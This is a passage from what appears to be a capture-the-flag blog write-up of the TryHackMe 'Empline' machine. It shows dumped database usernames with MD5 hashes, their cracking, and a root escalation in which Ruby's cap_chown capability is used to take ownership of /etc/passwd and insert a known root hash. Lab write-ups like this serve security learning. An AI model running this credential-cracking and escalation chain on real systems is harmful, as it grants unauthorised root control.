Name";s:5:"width";i:85;}i:2;a:2:{s:4:"name";s:9:"Last Name";s:5:"width";i:75;}i:3;a:2:{s:4:"name";s:9:"Regarding";s:5:"width";i:125;}i:4;a:2:{s:4:"name";s:8:"Activity";s:5:"width";i:65;}i:5;a:2:{s:4:"name";s:5:"Notes";s:5:"width";i:240;}i:6;a:2:{s:4:"name";s:10:"Entered By";s:5:"width";i:60;}}s:37:"companies:CompaniesListByViewDataGrid";a:9:{i:0;a:2:{s:4:"name";s:11:"Attachments";s:5:"width";i:10;}i:1;a:2:{s:4:"name";s:4:"Name";s:5:"width";i:255;}i:2;a:2:{s:4:"name";s:4:"Jobs";s:5:"width";i:40;}i:3;a:2:{s:4:"name";s:4:"City";s:5:"width";i:90;}i:4;a:2:{s:4:"name";s:5:"State";s:5:"width";i:50;}i:5;a:2:{s:4:"name";s:5:"Phone";s:5:"width";i:85;}i:6;a:2:{s:4:"name";s:5:"Owner";s:5:"width";i:65;}i:7;a:2:{s:4:"name";s:7:"Created";s:5:"width";i:60;}i:8;a:2:{s:4:"name";s:8:"Modified";s:5:"width";i:60;}}s:37:"joborders:JobOrdersListByViewDataGrid";a:12:{i:0;a:2:{s:4:"name";s:11:"Attachments";s:5:"width";i:10;}i:1;a:2:{s:4:"name";s:2:"ID";s:5:"width";i:26;}i:2;a:2:{s:4:"name";s:5:"Title";s:5:"width";i:170;}i:3;a:2:{s:4:"name";s:7:"Company";s:5:"width";i:135;}i:4;a:2:{s:4:"name";s:4:"Type";s:5:"width";i:30;}i:5;a:2:{s:4:"name";s:6:"Status";s:5:"width";i:40;}i:6;a:2:{s:4:"name";s:7:"Created";s:5:"width";i:55;}i:7;a:2:{s:4:"name";s:3:"Age";s:5:"width";i:30;}i:8;a:2:{s:4:"name";s:9:"Submitted";s:5:"width";i:18;}i:9;a:2:{s:4:"name";s:8:"Pipeline";s:5:"width";i:18;}i:10;a:2:{s:4:"name";s:9:"Recruiter";s:5:"width";i:65;}i:11;a:2:{s:4:"name";s:5:"Owner";s:5:"width";i:55;}}} | 0 | | | | | NULL | NULL | NULL | NULL | NULL | NULL | NULL | 0 |
| 1250 | 180 | cats@rootadmin | 0 | cantlogin | 0 | 0 | 0 | Automated | CATS | 0 | NULL | NULL | 15 | NULL | 0 | | | | | NULL | NULL | NULL | NULL | NULL | NULL | NULL | 0 |
| 1251 | 1 | george | | 86d0dfda99dbebc424eb4407947356ac | 400 | 1 | 0 | Tasa | George | 0 | NULL | NULL | 15 | NULL | 0 | | | | | NULL | NULL | NULL | NULL | NULL | NULL | NULL | 0 |
| 1252 | 1 | james | | e53fbdb31890ff3bc129db0e27c473c9 | 200 | 1 | 0 | Gynja | James | 0 | NULL | NULL | 15 | NULL | 0 | | | | | NULL | NULL | NULL | NULL | NULL | NULL | NULL | 0 |
+---------+---------+----------------+----------------------+----------------------------------+--------------+---------------------+--------------+---------------+------------+---------+------------+---------------------------------+---------------------------+------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+--------------+-------+------------+------------+-------------+---------+-------+---------+------+-------+----------+---------+------------------+
4 rows in set (0.00 sec)
MariaDB [opencats]>- From the database, I found the login details of these users.
admin:b67b5ecc5d8902ba59c65596e4c053ec
george:86d0dfda99dbebc424eb4407947356ac
james:e53fbdb31890ff3bc129db0e27c473c9
- The passwords were hashed in md5, so I dehashed them using crackstation.

- I went to the
/homedirectory and found a user namedgeorgeand I switched to George using the password I found in the MySQL database.
www-data@empline:/home$ su george
Password:
george@empline:/home$ whoami
george
george@empline:/home$ cd ~
george@empline:~$ ls
user.txt
george@empline:~$ wc user.txt
1 1 33 user.txt
george@empline:~$ - I got the user George, and I can read the user flag.
- Then I uploaded the linpeas script into the victim machine and ran the script. From the linpeas output, I found a capability interesting.
Files with capabilities:
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/local/bin/ruby = cap_chown+ep
- Using this capability, I can change the ownership of any file in the machine.
- Using ruby, I changed the permissions of the
/etc/passwdfile.
ruby -e 'File.chown(1002, 1002, "/etc/passwd")'george@empline:~$ id
uid=1002(george) gid=1002(george) groups=1002(george)
george@empline:~$ ls -la /etc/passwd
-rw-r--r-- 1 root root 1660 Jul 20 19:48 /etc/passwd
george@empline:~$ ruby -e 'File.chown(1002, 1002, "/etc/passwd")'
george@empline:~$ ls -la /etc/passwd
-rw-r--r-- 1 george george 1660 Jul 20 19:48 /etc/passwd
george@empline:~$
- Now I can edit the
/etc/passwd. - I generated a new password hash with OpenSSL.
george@empline:~$ openssl passwd 1234
i7V4e64fBQFCE
george@empline:~$ vim /etc/passwd
root:i7V4e64fBQFCE:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/
sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nol
ogin
"/etc/passwd" 32L, 1672C written
george@empline:~$ su root
Password:
root@empline:/home/george# whoami
root
root@empline:/home/george# cd ~
root@empline:~# ls
root.txt
root@empline:~# wc root.txt
1 1 33 root.txt
root@empline:~# - Now I am root! And I found the root flag.
Thanks for reading! Make sure you subscribe to the blog for more upcoming Try Hack Me writeups!


